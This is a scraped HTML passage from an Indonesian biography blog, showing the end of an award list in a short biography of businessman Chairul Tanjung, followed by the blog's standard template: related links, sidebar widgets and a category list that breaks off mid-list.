<li class="MsoNormal" style="line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Si Anak Singkong</span></span></span></li>
</ul>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">

</span></span><br />
<h4 class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-outline-level: 3;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span style="background: #EEEEEE; font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Penghargaan Chairul Tanjung </span></b></span></span></h4>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">

</span></span><br />
<ul style="margin-top: 0in;" type="disc"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">
</span>
<li class="MsoNormal" style="line-height: normal; mso-list: l3 level1 lfo4; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Urutan 937 dari
     1.000 orang terkaya di dunia versi majalah Forbes</span></span></span></li>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">
</span>
<li class="MsoNormal" style="line-height: normal; mso-list: l3 level1 lfo4; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Mahasiswa Teladan
     Tingkat Nasional (1984-1985) - Penghargaan sebagai anggota civitas
     akademika yang berjasa kepada fakultas dan universitas</span></span></span></li>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">
</span>
<li class="MsoNormal" style="line-height: normal; mso-list: l3 level1 lfo4; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Eksekutif Muda Berprestasi
     1992-1993 dari Studio Seven Production, Jakarta (23 Mei 1993)</span></span></span></li>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">
</span>
<li class="MsoNormal" style="line-height: normal; mso-list: l3 level1 lfo4; mso-margin-bottom-alt: auto; tab-stops: list .5in;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN;">Soegeng Sarjadi
     Award </span></span></span></li>
</ul>
<br />
<div class="MsoNormal" style="text-align: justify;">
lihat juga biografi yang menarik lainnya dibawah ini :</div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="color: white;"><a href="http://buku-otobiografi.blogspot.co.id/2016/11/rio-haryanto-pembalap-formula-1-muda.html"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: large;">Rio Haryanto, Pembalap Formula 1 Indonesia</span></a></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: large;"><span style="background-color: white;"><span style="color: white;"><a href="http://buku-otobiografi.blogspot.co.id/2016/12/riau-ega-agatha-atlet-panahan-indonesia.html">Riau Ega Agatha, Atlet Panahan Indonesia yang bermain di Olimpiade Rio de Janeiro Brazil</a></span></span></span></span><br />
<span style="color: black;"><a href="http://buku-otobiografi.blogspot.co.id/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: large;"><span style="background-color: white;"><span style="color: white;">Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha</span></span></span></span></a></span></div>
<h2>

</h2>
</div>
<div class='row btn-sharing-container'>
<ul class='btn-sharing-list'>
<li>
<a class='btn share-facebook brown' href='http://www.facebook.com/sharer.php?u=http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html&t=Biografi Singkat Chairul Tanjung ' target='_blank' title='Share on facebook'>
<i class='fa fa-facebook'>
</i>
</a>
</li>
<li>
<a class='btn share-twitter brown' href='http://twitter.com/intent/tweet?text=Biografi Singkat Chairul Tanjung &url=http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'>
</i>
</a>
</li>
<li>
<a class='btn share-google-plus red' href='https://plus.google.com/share?url=http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html' rel='nofollow' target='_blank'><i class='fa fa-google-plus'>
</i>
</a>
</li>
<li>
<a class='btn share-pinterest red darken-2' href='http://pinterest.com/pin/create/button/?url=http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html' rel='nofollow' target='_blank'><i class='fa fa-pinterest'>
</i>
</a>
</li>
<li>
<a class='btn share-linkedin brown darken-2' href='http://www.linkedin.com/shareArticle?mini=true&url=http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html' rel='nofollow' target='_blank'><i class='fa fa-linkedin'>
</i>
</a>
</li>
</ul>
</div>
<div class='row'>
<div class='col s12 m6 previous'>
<div class='card'>
<div class='card-content white-text grey lighten-4'>
<span>
<a class='older-link grey-text text-darken-2' href='http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html' id='Blog1_blog-pager-older-link'>
</a>
</span>
</div>
</div>
</div>
<div class='col s12 m6 next'>
<div class='card'>
<div class='card-content white-text grey lighten-4'>
<span>
<a class='newer-link grey-text text-darken-2' href='http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html' id='Blog1_blog-pager-newer-link'>
</a>
</span>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
            //<![CDATA[ 
		(function($){    
		    var newerLink = $('a.newer-link'); 
		    var olderLink = $('a.older-link'); 
		    $.get(newerLink.attr('href'), function (data) { 
		     newerLink.html('<span class=\'btn btn-floating grey right\' style=\'margin-left: 20px\'><i class=\'fa fa-angle-right\'/></span> <span>'+$(data).find('.post-title').text()+'</span>');    
		    },"html"); 
		    $.get(olderLink.attr('href'), function (data2) { 
		     olderLink.html('<span class=\'btn btn-floating grey left\' style=\'margin-right: 20px\'><i class=\'fa fa-angle-left\'/></span> <span>'+$(data2).find('.post-title').text()+'</span>');    
		    },"html"); 
		})(jQuery); 
		//]]>
        </script>
<div class='post-footer'>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Chairul Tanjung?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/inspirasi?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Pebisnis?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script type='text/javascript'>
                        var currentposturl="http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html";
                        var maxresults=3;
                        var relatedpoststitle="<b>Related Posts:</b>";
                        removeRelatedDuplicates_thumbs();
                        printRelatedLabels_thumbs();
                        </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-icons'>
</span>
</div>
</div>
</article>
</div>
<div class='comments card-panel' id='comments'>
<a name='comments'></a>
<h4>
No comments
                        :
                      </h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/660637915313103484?po=6116489749064238206&hl=en&saa=85391&origin=http://buku-otobiografi.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                        </div></div>
                      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://buku-otobiografi.blogspot.com/feeds/6116489749064238206/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                        (
                        Atom
                        )
                      </a>
</div>
</div>
</div></div>
<!-- END Loop -->
</div>
<!-- END Content -->
<div class='col s12 m12 l4 hide-home-sidebar'>
<div class='sidebox'>
<div class='banner-ads banner-sidebar' id='banner-sidebar'>
<!-- YOUR ADS CODE -->
</div>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul class='collection'>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-singkat-bill-gates-worlds.html' target='_blank'>
<img alt='Biografi Singkat Bill Gates "World&#39;s Richest Man" dan 10 Fakta Menarik Yang Mungkin Anda Belum Tahu.' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6pOXkGPlisuA4ZfMq9FHx4YMHbanfS2xqjYfrAcWCDSiTJjn_nHKIN-Z82U78jdiCy_dnIoa4oilEh08qxEs9n5m7kWmq1GBa49my9AaCAOBvzowyx2VDnyc1mP69FNGT6sZiT2M1ocI/s72-c/bill-gates.jpg' title='Biografi Singkat Bill Gates "World&#39;s Richest Man" dan 10 Fakta Menarik Yang Mungkin Anda Belum Tahu.' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-singkat-bill-gates-worlds.html'>Biografi Singkat Bill Gates "World's Richest Man" dan 10 Fakta Menarik Yang Mungkin Anda Belum Tahu.</a></span>
<div class='item-snippet'>      William Henry &quot;Bill&quot; Gates III atau dikenal sebagai Bill Gates (Lahir di Seattle, Washington, Amerika Serikat, 28 Oktober 19...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/inilah-sosok-dibalik-raminten-1.html' target='_blank'>
<img alt='INILAH SOSOK DIBALIK RAMINTEN (1)' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtTPe9UjRCkbB1gP2DRou2hqO0UFuSOA5-7cd_fv6ObN5Stw7iMuZEUcfNPy5QEvXd9CB3VNCH9ndKcrEBK-IFVuGOFfkQiKwrlkUdQ5GNmVGoXtyvrSa9bLONrurrz0UO2DhdsHngPo/s72-c/raminten+1.jpg' title='INILAH SOSOK DIBALIK RAMINTEN (1)' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/inilah-sosok-dibalik-raminten-1.html'>INILAH SOSOK DIBALIK RAMINTEN (1)</a></span>
<div class='item-snippet'> &#160; &#160; &#160; &#160;Raminten? Buat kalian yang pernah ke Yogyakarta pastinya tidak asing dong  dengan kata itu? Siapakah sosok dibalik Raminten? Kita ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-kyai-haji-mohammad-hasjim.html' target='_blank'>
<img alt='BIOGRAFI KYAI HAJI MOHAMMAD HASJIM ASY&#39;ARIE' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLhnQqGrguh6m00A5I7NoRqVLYHWS27F8uKAedKH01c3spN7qkaie7aBYdOhwFTfs0UFg0-dE3ZuN8DojHhdiBGmROFAr5OIR3pzheNAOXYZePt9P4VOQ1hu-nPir736vrKorZnp6zbp4/s72-c/KH+Hasyim.jpg' title='BIOGRAFI KYAI HAJI MOHAMMAD HASJIM ASY&#39;ARIE' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-kyai-haji-mohammad-hasjim.html'>BIOGRAFI KYAI HAJI MOHAMMAD HASJIM ASY'ARIE</a></span>
<div class='item-snippet'>Kyai Haji Mohammad Hasjim Asy&#39;arie lahir didesa daerah gedang kabupaten Jombang Jawa timur tanggal 10 April 1875 dan wafat di Jombang Ja...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-dan-catatan-najwa-shihab-si_21.html' target='_blank'>
<img alt='Biografi dan Catatan Najwa Shihab si Presenter Mata Najwa ' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkP8PI0k6Nf1egaa0uAPBY7R3s4TOAO5IXTg0eNiXKVmbcl-sdY64Y-xoxZBakUdXvjVxF8QCnLyXLPoQH9NoD8_yEwS09z99VozhEPAF5mHpJammdWVAsPHM1nE4Vwh9pw-FRhtpaMEca/s72-c/4827-najwa-shihab-tips-untuk-pemilih-pemula.jpg' title='Biografi dan Catatan Najwa Shihab si Presenter Mata Najwa ' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-dan-catatan-najwa-shihab-si_21.html'>Biografi dan Catatan Najwa Shihab si Presenter Mata Najwa </a></span>
<div class='item-snippet'> Biografi dan Catatan Najwa Shihab si Presenter Mata Najwa   &#8220;Apa arti ijazah yang bertumpuk, jika kepedulian dan kepekaan tidak ikut dipupu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-dedi-mulyadi-bupati-purwakarta.html' target='_blank'>
<img alt='Biografi Dedi Mulyadi Bupati Purwakarta' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtuv1GEBSuwhOKx39r6d7R2Z75sxb7eQuYgEuTzgBITKY8Xtt63UerGHiKJwfRnB8quodDeYzrdQ9kSANbraEyWLCMaoEgD7dSP1Ns1GtQRgN1OdeR7M_q8OYaVzefrA_i3SLXK_qiCiS/s72-c/dedi+mulyadi+bupati+purwakarta.jpg' title='Biografi Dedi Mulyadi Bupati Purwakarta' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-dedi-mulyadi-bupati-purwakarta.html'>Biografi Dedi Mulyadi Bupati Purwakarta</a></span>
<div class='item-snippet'>     Biografi Dedi Mulyadi      Dedi Mulyadi - Bupati Purwakarta   Pejalanan Dedi Mulyadi dari SD hingga Menjadi Bupati Purwakarta    Dedi M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/12/lukisan-dan-biografi-hendra-gunawan.html' target='_blank'>
<img alt='Lukisan dan Biografi Hendra Gunawan' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8WJhO4K3NZbCVTEGis1XE6pUTEUOsmG0Q67W-HOky2JkTLvuDY8UyCyWbqNPDqi0rFY9mrPURThmx1z06kTUTECm-qVE1-epWElh_dlL2_CmXbRWUR32t7X4wEB66kxlMUMjYGDzfwVE/s72-c/Hendra_Gunawan.jpg' title='Lukisan dan Biografi Hendra Gunawan' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/12/lukisan-dan-biografi-hendra-gunawan.html'>Lukisan dan Biografi Hendra Gunawan</a></span>
<div class='item-snippet'> 5 PELUKIS TERKENAL DI INDONESIA   [ BAGIAN 5 ]&#160;    Hendra Gunawan       Keberhasilan tidak akan didapatkan dengan mudah tanpa didasari deng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-khulafaur-rasyidin-khalifah.html' target='_blank'>
<img alt='BIOGRAFI KHULAFAUR RASYIDIN “ Khalifah Abu Bakar ash-Shiddiq”' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQPG0RpbQlSQHyhzEenpbxxfF0C7z6l06HoTNxv8KmxuvAU-SRa4mOZ0C6BhNFnRNOlhN0APt_6IkSxA1j4cG1lvz0-nWfgeDDJaSMD8xN6nXZJml8nfmYFnWLxERsHjE34pvKWTPsTbXQ/s72-c/Abu+Bakar+As-Sidiq.jpg' title='BIOGRAFI KHULAFAUR RASYIDIN “ Khalifah Abu Bakar ash-Shiddiq”' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-khulafaur-rasyidin-khalifah.html'>BIOGRAFI KHULAFAUR RASYIDIN &#8220; Khalifah Abu Bakar ash-Shiddiq&#8221;</a></span>
<div class='item-snippet'> BIOGRAFI KHULAFAUR RASYIDIN   &#8220; Khalifah Abu Bakar ash-Shiddiq&#8221;     Setelah&#160; nabi  Muhammad s.a.w. &#160; wafat , kepeminmpinan dilanjutkan oleh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/inilah-sosok-dibalik-raminten-2.html' target='_blank'>
<img alt='INILAH SOSOK DIBALIK RAMINTEN (2)' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLSHY5tpXbni7qT1qQGWjwZJj88yO5IFTk4eB5p2p6vOtnbMmMbd_mxdClAjNfOt5cFfBZbhzQvdTrtaI9rIfyeyXcdlb6_4g5qSRnJKqPe_vrKgBKBaOBjnDyFAH97qFESHi0yZz0_Lw/s72-c/ramintennn.jpg' title='INILAH SOSOK DIBALIK RAMINTEN (2)' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/inilah-sosok-dibalik-raminten-2.html'>INILAH SOSOK DIBALIK RAMINTEN (2)</a></span>
<div class='item-snippet'> &#160; &#160; &#160;Hai hai haiiiii, sebenarnya kisah ini adalah kelaanjutan dari kisah minggu lalu, yaitu INILAH SOSOK DIBALIK RAMINTEN (1) . Supaya lebi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-didik-nini-thowok-2-maestro.html' target='_blank'>
<img alt='Biografi Didik Nini Thowok-2 : Maestro Tari yang Sukses Berkeliling Dunia' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimhrW4wyf03hhC16dhlGRg0ftMu00gLKXWiZKB2hFfPoJTjx07ESH11Grjmqig4zP1tFRfLSmcqimolFb34T3Xz0pqH2uTDgI1XONqnwAJaGClNISN-rVDVQQODdx11bfxLgUzI_4qokM/s72-c/didik+mengajarkan+tari+tradisional.jpg' title='Biografi Didik Nini Thowok-2 : Maestro Tari yang Sukses Berkeliling Dunia' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-didik-nini-thowok-2-maestro.html'>Biografi Didik Nini Thowok-2 : Maestro Tari yang Sukses Berkeliling Dunia</a></span>
<div class='item-snippet'> Keahliannya dalam dunia tari tidak membuatnya sombong dan lantas tidak mau membagi ilmunya. Ternyata maestro tari ini telah membagi ilmunya...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-affandi-lengkap-dengan-gambar.html' target='_blank'>
<img alt='(no title)' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRoEOsWky1IGvgae7q9FmEJA8Ks2F5Guxbh59hpIpA8IHUNkZYNz8AGGLENbxoho7jXLNVWrXOj3sc7Ltgt6pRbPLp4rE75W80t9V3nA5oNEz_Urg7hkvvKwxjl6mf-gHtHpmbFmTExwc/s72-c/affandi.jpg' title='(no title)' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-affandi-lengkap-dengan-gambar.html'>(no title)</a></span>
<div class='item-snippet'>   5 PELUKIS TERKENAL DI INDONESIA&#160;    [ BAGIAN 1 ]    Seniman Terkenal di Indonesia       1. AFFANDI KOESOEMA   Asal &#160;Affandi  Affandi  ada...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Category</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/%3F'>?</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/abang%20long%20fadil'>abang long fadil</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Achamd%20Zaky'>Achamd Zaky</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/agnes%20mo'>agnes mo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Aktivis'>Aktivis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/aktor'>aktor</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/aktor%20FTV'>aktor FTV</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Aktor%20Revolusi'>Aktor Revolusi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Al%20Pacino'>Al Pacino</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/amerika'>amerika</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/andrea%20hirata'>andrea hirata</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/angkat%20besi'>angkat besi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/anne%20avantie'>anne avantie</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Apple'>Apple</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/arief%20muhammad'>arief muhammad</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/artis'>artis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/arumi%20bachin'>arumi bachin</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ASI%20Pudjiastuti'>ASI Pudjiastuti</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/asrun'>asrun</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/asti'>asti</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/atlet'>atlet</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Atlet%20Bulutangkis'>Atlet Bulutangkis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Atletik'>Atletik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/atlit'>atlit</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/atlit%20basket%20nasional'>atlit basket nasional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Badminton'>Badminton</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/balikpapan'>balikpapan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/banda%20aceh'>banda aceh</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bandar%20lampung'>bandar lampung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bandung'>bandung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/BANKIR'>BANKIR</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/beladiri'>beladiri</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/belitung'>belitung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bengawan%20solo'>bengawan solo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/benyamin'>benyamin</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/benyamin%20sueb'>benyamin sueb</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/berjasa'>berjasa</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/best%20seller'>best seller</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/betawi'>betawi</a>
</li>
<li>
